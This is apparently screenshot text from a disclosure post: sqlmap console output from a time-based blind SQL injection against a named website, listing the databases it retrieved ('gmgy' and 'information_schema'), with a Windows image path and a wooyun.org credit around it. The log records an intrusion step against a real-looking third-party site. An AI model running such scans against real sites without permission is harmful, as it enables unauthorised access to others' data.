 C:\Windows\system32\cmd.exe
2
[18:24:22] [INFO] retrieved:
[18:24:27] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[18:26:00] [ERROR] invalid character detected. retrying..
[18:26:00] [WARNING] increasing time delay to 2 seconds
[18:26:01] [INFO] retrieved: gmg
[18:26:41] [ERROR] invalid character detected. retrying..
[18:26:41] [WARNING] increasing time delay to 3 seconds
y
available databases [2]:
[*] gmgy
[*] information_schema
[18:26:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:26:55] [INFO] fetched data logged to text files under 'D:\Tools\tools\??\Sql
Map\Bin\output\www.gm-pipefittings.com'
[*] shutting down at 18:26:55
[root@Hacker~]# Sqlmap _
www.wooyun.org